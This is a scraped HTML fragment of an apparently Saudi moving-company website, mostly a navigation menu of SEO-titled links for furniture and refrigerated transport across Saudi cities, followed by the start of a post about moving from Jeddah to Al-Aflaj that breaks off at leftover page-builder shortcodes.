href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجدة وانواعها واسعار سيارات النقل بجدة تعرف عليها</a></li><li class="page_item page-item-6334 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بحائل وانواعها واسعار سيرات النقل بحائل دة تعرف عليها</a></li><li class="page_item page-item-6331 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7-%d9%88%d8%a7%d9%86%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بخميس مشيط وانواعها واسعار سيرات النقل بخميس مشيط تعرف عليها</a></li><li class="page_item page-item-6337 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بسكاكا وانواعها واسعار سيرات النقل بسكاكا تعرف عليها</a></li><li class="page_item page-item-6339 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a7%d9%85%d8%b7%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بصامطة وانواعها واسعار سيرات النقل بصامطة تعرف عليها</a></li><li class="page_item page-item-6340 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بصبيا وانواعها واسعار سيرات النقل بصبيا تعرف عليها</a></li><li class="page_item page-item-6336 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بعرعر وانواعها واسعار سيرات النقل بعرعر تعرف عليها</a></li><li class="page_item page-item-6335 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بنجران وانواعها واسعار سيرات النقل بنجران تعرف عليها</a></li><li class="page_item page-item-6332 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d8%b4%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بيشة وانواعها واسعار سيرات النقل ببيشة تعرف عليها</a></li><li class="page_item page-item-6327 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بينبع وانواعها واسعار سيرات النقل بينبع تعرف عليها</a></li><li class="page_item page-item-6324 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d9%85%d9%83%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7%d8%b3/" class="menu-link">افضل سيارات نقل العفش مكة وانواعها واسعار سيرات النقل مكة تعرف عليها</a></li><li class="page_item page-item-11040 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d8%ad%d9%86-%d9%88%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/" class="menu-link">افضل شركة شحن ونقل اثاث بخميس مشيط</a></li><li class="page_item page-item-11998 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بابها شركة الاطلال للنقل البرى ابها</a></li><li class="page_item page-item-11996 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1/" class="menu-link">افضل وارخص شركة نقل المبردات بالاحساء 0559290599 شركة الاطلال للنقل البرى بالاحساء</a></li><li class="page_item page-item-12003 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالباحة شركة الاطلال للنقل البرى بالباحة</a></li><li class="page_item page-item-11997 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%84-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالجبيل 0559290599 شركة الاطلال للنقل البرى بالجبيل</a></li><li class="page_item page-item-11991 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بالخرج شركة الاطلال للنقل البرى بالخرج</a></li><li class="page_item page-item-11995 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالدمام 0559290599 شركة الاطلال للنقل البرى الدمام</a></li><li class="page_item page-item-12008 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%af%d9%85/" class="menu-link">افضل وارخص شركة نقل المبردات بالدوادمى شركة الاطلال للنقل البرى الدوادمى</a></li><li class="page_item page-item-12011 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالرياض شركة الاطلال للنقل البرى الرياض</a></li><li class="page_item page-item-11992 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالطائف شركة الاطلال للنقل البرى بالطائف</a></li><li class="page_item page-item-11994 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88/" class="menu-link">افضل وارخص شركة نقل المبردات بالقصيم وعنيزة شركة الاطلال للنقل البرى ببريدة</a></li><li class="page_item page-item-11993 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بالمدينة المنورة شركة الاطلال للنقل البرى بالمدينة</a></li><li class="page_item page-item-12009 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a8%d9%8a%d8%b4%d8%a9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات ببيشة شركة الاطلال للنقل البرى بيشة</a></li><li class="page_item page-item-12006 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بتبوك شركة الاطلال للنقل البرى بتبوك</a></li><li class="page_item page-item-12000 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بجازان شركة الاطلال للنقل البرى بجازان</a></li><li class="page_item page-item-11982 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بجدة ومكة 0500175959 شركة الاطلال للنقل البرى بجدة</a></li><li class="page_item page-item-12007 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بحائل شركة الاطلال للنقل البرى بحائل</a></li><li class="page_item page-item-11999 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a/" class="menu-link">افضل وارخص شركة نقل المبردات بخميس مشيط شركة الاطلال للنقل البرى بخميس</a></li><li class="page_item page-item-12005 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بسكاكا شركة الاطلال للنقل البرى بسكاكا</a></li><li class="page_item page-item-12001 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بصبيا شركة الاطلال للنقل البرى صبيا</a></li><li class="page_item page-item-12004 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بعرعر شركة الاطلال للنقل البرى بعرعر</a></li><li class="page_item page-item-12002 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بنجران شركة الاطلال للنقل البرى نجران</a></li><li class="page_item page-item-12010 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بينبع شركة الاطلال للنقل البرى ينبع</a></li><li class="page_item page-item-6316 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab-2/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6317 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6296 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6297 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9-2/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6300 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6301 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6305 menu-item"><a href="https://mongize.com/%d8%ad%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-2/" class="menu-link">حمام القصيم</a></li><li class="page_item page-item-10239 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-33-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-0500817111-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9/" class="menu-link">رقم افضل 19 شركة نقل عفش بجدة ارخص شركات نقل الاثاث بجدة عمالة فلبينية مع الفك والتركيب</a></li><li class="page_item page-item-11970 menu-item"><a href="https://mongize.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d8%b1%d8%ae%d9%8a%d8%b5-%d8%a7%d9%84%d8%a7%d8%b7%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d9%81%d8%b6%d9%84/" class="menu-link">شركة نقل عفش بجدة رخيص &#8211; الاطلال الأفضل في جدة</a></li><li class="page_item page-item-323 menu-item"><a href="https://mongize.com/a-transport-company-from-abha-to-medina/" class="menu-link">شركة نقل عفش من ابها الى المدينة المنورة 0506335248</a></li><li class="page_item page-item-6308 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6309 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9-2/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6312 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6313 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9-2/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6292 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6293 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6288 menu-item"><a href="https://mongize.com/6288-2/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-6289 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d9%85%d8%b5%d8%b7%d9%81%d9%89/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-11303 menu-item"><a href="https://mongize.com/homepage-2/" class="menu-link">Homepage 2</a></li><li class="page_item page-item-11302 menu-item"><a href="https://mongize.com/homepage-1/" class="menu-link">Homepage 1</a></li><li class="page_item page-item-11301 menu-item"><a href="https://mongize.com/homepage-3/" class="menu-link">Homepage 3</a></li><li class="page_item page-item-11289 menu-item"><a href="https://mongize.com/homepage-4/" class="menu-link">Homepage 4</a></li><li class="page_item page-item-11288 menu-item"><a href="https://mongize.com/homepage-5/" class="menu-link">Homepage 5</a></li><li class="page_item page-item-11287 menu-item"><a href="https://mongize.com/" class="menu-link">افضل 19 شركة نقل عفش بجدة 0543133857 شركة الاطلال 2025 ارخص شركات نقل الاثاث بجدة فك وتركيب دليل</a></li><li class="page_item page-item-11294 menu-item"><a href="https://mongize.com/about-us/" class="menu-link">About Us</a></li><li class="page_item page-item-11290 menu-item"><a href="https://mongize.com/quote-form/" class="menu-link">Quote Form</a></li><li class="page_item page-item-11293 menu-item"><a href="https://mongize.com/our-team/" class="menu-link">Our Team</a></li><li class="page_item page-item-11291 menu-item"><a href="https://mongize.com/faq/" class="menu-link">Faq</a></li><li class="page_item page-item-11299 menu-item"><a href="https://mongize.com/projects-style-1/" class="menu-link">Projects Style 1</a></li><li class="page_item page-item-11298 menu-item"><a href="https://mongize.com/projects-style-2/" class="menu-link">Projects Style 2</a></li><li class="page_item page-item-11297 menu-item"><a href="https://mongize.com/projects-style-3/" class="menu-link">Projects Style 3</a></li><li class="page_item page-item-11292 menu-item"><a href="https://mongize.com/services/" class="menu-link">Services</a></li><li class="page_item page-item-11296 current-menu-parent menu-item current-menu-parent"><a href="https://mongize.com/blog-large-image/" class="menu-link">Blog Large Image</a></li><li class="page_item page-item-11295 menu-item"><a href="https://mongize.com/blog-grid-view/" class="menu-link">Blog Grid View</a></li><li class="page_item page-item-11300 menu-item"><a href="https://mongize.com/contacts/" class="menu-link">Contacts</a></li></ul></div></nav></div></div></div></div></div></header>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article class="post-1334 post type-post status-publish format-standard has-post-thumbnail hentry category-245 category-14 category-234 ast-article-single" id="post-1334" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- single-layout-1">
<header class="entry-header">
<div class="post-thumb-img-content post-thumb"><img width="1024" height="577" src="[data-uri]" data-src="https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1-1024x577.png" class="pb-seo-lazy attachment-large size-large wp-post-image" alt="افضل شركة نقل اثاث بجدة" itemprop="image" decoding="async" srcset="https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1-1024x577.png 1024w, https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1-300x169.png 300w, https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1-768x433.png 768w, https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1.png 1242w" sizes="(max-width: 1024px) 100vw, 1024px" title="ارخص شركة نقل اثاث بجدة الاطلال لنقل الاثاث (1) (1)"/><noscript><img width="1024" height="577" src="https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1-1024x577.png" class="attachment-large size-large wp-post-image" alt="افضل شركة نقل اثاث بجدة" itemprop="image" decoding="async" srcset="https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1-1024x577.png 1024w, https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1-300x169.png 300w, https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1-768x433.png 768w, https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1.png 1242w" sizes="(max-width: 1024px) 100vw, 1024px" title="ارخص شركة نقل اثاث بجدة الاطلال لنقل الاثاث (1) (1)"/></noscript></div><h1 class="entry-title" itemprop="headline">افضل 19 شركة نقل عفش من جدة الى الافلاج شحن اغراض جدة الافلاج</h1><div class="entry-meta"> <span class="comments-link"> <a href="https://mongize.com/a-transport-company-from-jeddah-to-aflaj/#respond">اترك تعليقاً</a> </span> / <span class="ast-terms-link"><a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9/">خدمات جدة ومكة</a>, <a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%82%d9%84/">خدمات نقل العفش</a>, <a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%82%d9%84/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%85%d9%83%d8%a9-%d9%88%d8%ac%d8%af%d8%a9/">شركات نقل العفش بمكة وجدة</a></span> / بواسطة<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="عرض جميع المقالات بواسطة mongize" href="https://mongize.com/author/mahgoubm66gmail-com/" rel="author" class="url fn n" itemprop="url"> <span class="author-name" itemprop="name"> mongize </span> </a> </span></div></header>
<div class="entry-content clear" itemprop="text">
<p>[et_pb_section fb_built=&rdquo;1&Prime; _builder_version=&rdquo;4.16&Prime; global_colors_info=&rdquo;{}&rdquo;][et_pb_row _builder_version=&rdquo;4.16&Prime; background_size=&rdquo;initial&rdquo; background_position=&rdquo;top_left&rdquo; background_repeat=&rdquo;repeat&rdquo; global_colors_info=&rdquo;{}&rdquo;][et_pb_column type=&rdquo;4_4&Prime; _builder_version=&rdquo;4.16&Prime; custom_padding=&rdquo;|||&rdquo; global_colors_info=&rdquo;{}&rdquo; custom_padding__hover=&rdquo;|||&rdquo;][et_pb_code _builder_version=&rdquo;4.27.4&Prime; _module_preset=&rdquo;default&rdquo; hover_enabled=&rdquo;0&Prime; sticky_enabled=&rdquo;0&Prime;]</p>
<div class="divi-companies-container">        
<div class="divi-company-box box1">        
